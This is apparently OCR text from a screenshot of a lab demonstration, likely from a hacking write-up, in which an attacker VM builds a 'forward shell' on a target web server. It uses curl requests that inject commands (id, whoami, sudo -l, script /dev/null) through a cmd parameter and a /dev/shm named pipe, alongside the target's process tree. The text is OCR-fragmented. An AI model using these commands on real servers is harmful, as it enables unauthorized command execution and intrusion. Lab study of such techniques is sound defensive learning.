 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
xt{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "id" > /dev/shm/in' | pup
code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out' | pup code te
xt{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /de
v/shm/out' | pup code text{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /de
v/shm/out' | pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "id" > /dev/shm/in' | pup
code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /dev/shm/out' | pu
p code text{}
uid=33(www-data) gid=33(www-data) groups=33(www-data)
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "whoami" > /dev/shm/in' |
pup code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /dev/shm/out'
| pup code text{}
www-data
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "sudo -l" > /dev/shm/in' |
pup code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /dev/shm/out'
| pup code text{}
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=echo "script /dev/null -" > /de
v/shm/in' | pup code text{}; curl -s http://10.1.1.165/ --data-urlencode 'cmd=cat /dev/shm/out; echo -n > /d
ev/shm/out' | pup code text{}
OFF 0:bash*Z hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl
Target [Running] - Oracle VM VirtualBox
out Devices Help
4:08 PM
ww/html
Terminal Help
-lah /dev/s... target: Wed Mar 23 16:08:44 2022
oot root 80 Mar 23 16:06 .
oot root 4.1K Mar 23 08:54 ..
ww-data www-data 0 Mar 23 16:08 in
ww-data www-data 0 Mar 23 16:08 out
-+-apache2(617341)
|-apache2(617342)
|-apache2(617343)
|-apache2(617344)
|-apache2(617345)---sh(617464)-+-sh(617466)
| `-tail(617465)
`-apache2(617467)
"target 16:08 23-Mar-22
var/... [Firewall (as superuser)]
Right Ctrl